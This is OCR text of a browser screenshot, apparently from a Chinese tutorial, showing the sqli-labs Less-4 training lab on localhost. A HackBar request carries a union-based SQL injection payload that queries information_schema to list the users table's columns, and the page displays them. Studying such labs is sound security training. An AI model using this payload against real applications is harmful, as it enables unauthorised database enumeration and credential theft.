 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-4 Error Based- DoubleQuot
localhost/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(column_name),3 fro
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://localhost/sqli-labs-master/Less-4/?id=-1") union select
1,group_concat(column_name),3 from information_schema.columns where
table_schema=database() and table_name='users' --+
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
https://blog.csdn.net/we
@51CTO博客